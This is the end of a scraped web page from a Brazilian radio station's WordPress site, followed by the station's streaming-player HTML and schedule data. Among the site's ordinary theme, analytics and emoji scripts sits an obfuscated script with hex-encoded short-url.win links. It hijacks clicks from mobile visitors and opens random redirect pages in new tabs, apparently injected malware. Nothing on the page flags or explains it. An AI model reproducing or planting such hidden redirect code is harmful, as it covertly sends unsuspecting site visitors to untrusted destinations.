families: [ 'Poppins:600,regular:latin&display=swap' ]
}};
(function(){
var wf=document.createElement('script');
wf.src='//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
wf.type='text/javascript';
wf.defer='true';
var s=document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(wf, s);
})();</script>
<script>var c=document.body.className;
c=c.replace(/tie-no-js/, 'tie-js');
document.body.className=c;</script>
<script>try{if("undefined"!=typeof localStorage){var tieSkin=localStorage.getItem("tie-skin"),html=document.getElementsByTagName("html")[0].classList,htmlSkin="light";if(html.contains("dark-skin")&&(htmlSkin="dark"),null!=tieSkin&&tieSkin!=htmlSkin){html.add("tie-skin-inverted");var tieSkinInverted=!0}"dark"==tieSkin?html.add("dark-skin"):"light"==tieSkin&&html.remove("dark-skin")}}catch(t){console.log(t)}</script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/9ldpk1a5/hfxk1.js" id="cookie-law-info-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/1ep30ztv/hfxk1.js" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/22cxh5dm/hfxk1.js" id="jquery-core-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/kwumcmsc/hfxk1.js" id="jquery-migrate-js"></script>
<script id="google_gtagjs-js-after">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jovempanuva.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-ZRV2PKRK9G");
//# sourceURL=google_gtagjs-js-after</script>
<script>try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}</script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x76\x63\x44\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x74\x6f\x4b\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x57\x42\x6f\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6a\x50\x6e\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x65\x67\x62\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x61\x58\x63\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x42\x61\x47\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x48\x70\x77\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac(|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg(g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x57\x77\x43\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x74\x61\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script></script>
<script type="module" src="//jovempanuva.com.br/core/cache/wpfc-minified/14lu1a46/hcuid.js" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/l0esnuaq/hfxk1.js" id="tie-scripts-js"></script>
<script id="tie-scripts-js-after">jQuery.ajax({
type:"GET",
url:"https://jovempanuva.com.br/wp-admin/admin-ajax.php",
data:"postviews_id=6639&action=tie_postviews",
cache: !1,
success: function(data){
jQuery(".single-post-meta").find(".meta-views").html(data);
}});
//# sourceURL=tie-scripts-js-after</script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/nodmhwb/hfxk1.js" id="tie-js-ilightbox-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/mo8odoog/hfxk1.js" id="tie-js-sliders-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/fe6vlzy8/hfxk1.js" id="tie-js-shortcodes-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/cl8is3k/hfxk1.js" id="tie-js-desktop-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/9a8lptgw/hfxk1.js" id="tie-js-livesearch-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/79phcxkx/hfxk1.js" id="tie-js-single-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/er47qcv7/hfy0c.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/d61hvagp/hfxk1.js" id="tie-js-breaking-js"></script>
<script type="module">
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jovempanuva.com.br/lib/js/wp-emoji-loader.min.js</script>
<script>!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);</script>
<script>(function(){"use strict";
function __IsDevToolOpen(){const widthDiff=window.outerWidth - window.innerWidth > 160;const heightDiff=window.outerHeight - window.innerHeight > 160;if(navigator.userAgent.match(/iPhone/i)) return false;if(!(heightDiff&&widthDiff)&&((window.Firebug&&window.Firebug.chrome&&window.Firebug.chrome.isInitialized)||widthDiff||heightDiff)){document.dispatchEvent(new Event('hmwp_is_devtool'));return true;}return false;}
var __devToolCheckInterval=setInterval(__IsDevToolOpen, 500);
function __disableOpen404(){document.documentElement.remove();}
function __showError(message){var div=document.getElementById('disable_msg');if(message!==''&&div&&(!div.style.display||div.style.display=='none')){div.innerHTML=message;div.style.display='block';setTimeout(function(){div.style.display='none';}, 1000);}}
function __disableEventListener(element, eventNames, message){var events=eventNames.split(' ');events.forEach(function(event){element.addEventListener(event, function(e){e.preventDefault();if(message!=='') __showError(message);});});}
function __returnFalse(){return false;}
__disableEventListener(document, 'cut copy print paste', 'Copy/Paste is disabled!');})();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d1uzdx1j6g4d0a.cloudfront.net/players/topo/17/157820?identifier=portal23&source=12093
body_size: 16573
content:
<!DOCTYPE html><html lang="pt-br">
    <head>
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <title>Jovem Pan FM União da Vitória</title>        <style type="text/css">
            html, body {padding: 0;margin: 0;}
            * {margin: 0;padding: 0;max-width: 100%;}
            *, *:before, *:after {box-sizing: border-box;}
        </style>
        <link href="[data-uri]" rel="icon" type="image/x-icon" />
        <link href="https://public-rf-assets.minhawebradio.net/css/font-awesome.min.css?_t=22e08b634c" media="screen" rel="stylesheet" type="text/css" />
        <link href="https://public-rf-assets.minhawebradio.net/players/player-fixed.css?_t=22e08b634c" media="screen" rel="stylesheet" type="text/css" />
        <link href="https://public-rf-assets.minhawebradio.net/players/35/player.css?_t=22e08b634c" media="screen" rel="stylesheet" type="text/css" />
        <script type="text/javascript" src="https://public-rf-assets.minhawebradio.net/js/jquery-1.11.3.min.js?_t=22e08b634c"></script>
        <script type="text/javascript" src="https://public-rf-assets.minhawebradio.net/js/utils.js?_t=22e08b634c"></script>
        <script type="text/javascript" src="https://public-rf-assets.minhawebradio.net/players/rf-player.js?_t=22e08b634c"></script>
        <script type="text/javascript" src="https://public-rf-assets.minhawebradio.net/players/player.js?_t=22e08b634c"></script>

        <script type="text/javascript">
            var UPLOAD_BASE_URL = 'https://public-rf-upload.minhawebradio.net/157820/';
            var BASE_ASSETS = 'https://public-rf-assets.minhawebradio.net/';
            var ASSETS_CONSTANT = '22e08b634c';
            var IS_MOBILE = false;
            Translator.addContent('component.player', {"split":{"label":{"program":"{program}","program-with-broadcaster":"{program} com {broadcaster}","schedule-period":"{start} - {end}","playing-now":"TOCANDO AGORA","soon":"COME\u00c7A EM BREVE"}},"unified":{"label":{"program":"{program} das {start} \u00e0s {end}","program-with-broadcaster":"{program} com {broadcaster} das {start} \u00e0s {end}","track":"Tocando agora: {track}","schedule-with-track":"{schedule} - <strong>Tocando agora: {track}<\/strong>"}}});
        </script>
    </head>
    <body>
        
<script type="text/javascript">
    var STREAMING_ADDRESS = 'servidor15-3.brlogic.com';
    var STREAMING_PORT = '7992';
    var STREAMING_PROVIDER = 1;
    var MAIN_STREAM_URL = 'https://servidor15-3.brlogic.com:7992/live?source=12093';
    var STREAMING_REFRESH_DATA_URL = 'https://d36nr0u3xmc4mm.cloudfront.net/index.php/api/streaming/status/7992/4cffe39c96c17f9e876f00f1a9b86d11/SV28BR';
    var PLAYER_SHOW_MUSIC_NAME = true;
    var PLAYER_SHOW_MUSIC_COVER = true;
    var NEXT_SCHEDULES = {"1754743":{"id":"1754743","start":7053,"end":28653,"program_info":{"program_id":"271847","program_name":"Programa\u00e7\u00e3o Musical","program_image":"75f522ef696833f276c1d038e4a943e7.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"4320","end_time":"4680"}},"1754695":{"id":"1754695","start":28653,"end":35853,"program_info":{"program_id":"272129","program_name":"Jornal da Manh\u00e3","program_image":"49aa5636fd3098480f36ce8de41ae37c.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"4680","end_time":"4800"}},"1754701":{"id":"1754701","start":35853,"end":39453,"program_info":{"program_id":"272137","program_name":"Rock'n Pop","program_image":"1f78af718365e20a7987f2c7cadff287.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"4800","end_time":"4860"}},"1754707":{"id":"1754707","start":39453,"end":43053,"program_info":{"program_id":"407922","program_name":"Uma Atr\u00e1s da Outra","program_image":"8cac45abddbc01d78c758fb65485ce53.jpg","broadcaster_id":null,"broadcaster_name":null,"broadcaster_image":null,"start_time":"4860","end_time":"4920"}},"1754712":{"id":"1754712","start":43053,"end":50253,"program_info":{"program_id":"272138","program_name":"Morning Show","program_image":"cb1ca3782f7daf01e2bfbfb2d9c600b9.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"4920","end_time":"5040"}},"1754717":{"id":"1754717","start":50253,"end":57453,"program_info":{"program_id":"272139","program_name":"Programa P\u00e2nico","program_image":"13abed473204b20ad4b104d3a4897c5f.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"5040","end_time":"5160"}},"1754722":{"id":"1754722","start":57453,"end":61053,"program_info":{"program_id":"272140","program_name":"Planeta DJ","program_image":"79b471c02212a9bbb9a08336336be1ee.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"5160","end_time":"5220"}},"1754754":{"id":"1754754","start":61053,"end":68253,"program_info":{"program_id":"271847","program_name":"Programa\u00e7\u00e3o Musical","program_image":"75f522ef696833f276c1d038e4a943e7.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"5220","end_time":"5340"}},"2801583":{"id":"2801583","start":68253,"end":71853,"program_info":{"program_id":"428201","program_name":"Jurassic Pan","program_image":"1ccf6c094ff27306ae27b46b2dd2fac0.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"5340","end_time":"5400"}},"1754733":{"id":"1754733","start":71853,"end":79053,"program_info":{"program_id":"272142","program_name":"Os Pingos Nos \u00cds","program_image":"83104bb5524d4735d2af7c3719e68618.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"5400","end_time":"5520"}},"1754738":{"id":"1754738","start":79053,"end":82653,"program_info":{"program_id":"272143","program_name":"A Voz do Brasil","program_image":"9c8c9d72dab01a9f819be0c2de4122c0.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"5520","end_time":"5580"}},"1754759":{"id":"1754759","start":82653,"end":93453,"program_info":{"program_id":"271847","program_name":"Programa\u00e7\u00e3o Musical","program_image":"75f522ef696833f276c1d038e4a943e7.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"5580","end_time":"5760"}},"1754744":{"id":"1754744","start":93453,"end":115053,"program_info":{"program_id":"271847","program_name":"Programa\u00e7\u00e3o Musical","program_image":"75f522ef696833f276c1d038e4a943e7.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"5760","end_time":"6120"}},"1754758":{"id":1754758,"start":0,"end":7053,"program_info":{"program_id":271847,"program_name":"Programa\u00e7\u00e3o Musical","program_image":"75f522ef696833f276c1d038e4a943e7.jpg","broadcaster_id":218987,"broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":4140,"end_time":4320}}};

    var PLAYER_ID = '35';
    var PLAYER_VERSION = 4;
    var PLAYER_POSITION = 1;
    var PLAYER_AUTOSTART = false;
    // na nova versão do player, as informações serão separadas
    var PLAYER_SPLIT_DATA = true;

    var USE_PLAYER_PROXY = false;
    var USE_PLAYER = false;
    var STREAMING_TYPE = false;

    var RF3_SEARCH_FOR_COVER = true;
    var RF3_COVER_FALLBACK = "https:\/\/public-rf-upload.minhawebradio.net\/157820\/logo\/54e5ddac29a81c65877d3e54068f7126.jpg";

            var BASE_URL_SONG_COVER = 'https://public-rf-song-cover.minhawebradio.net/';
        var RF3_COVER_API_HOST = 'https://brlogic-api.minhawebradio.net';
        var RF3_COVER_BASE_DATE = '2026-01-20';
        var RF3_COVER_HASH = 'b77bc74c3f55471bb98b41adb2cd0ae8767b5b64';
    </script>



<div class="rf-player player-version-4 player-35 player-position-top player-online rf-player-fixed player-with-socials-list">
    <div class="rf-width-control content-size" style="width: 1100px">
        <div class="rf-player-wrapper">
            <div class="rf-player-container">
                <div class="rf-player-container-block" id="rf-player-container">
                    <div class="rf-player-background"></div>
                    <div class="rf-player-play-pause-container">
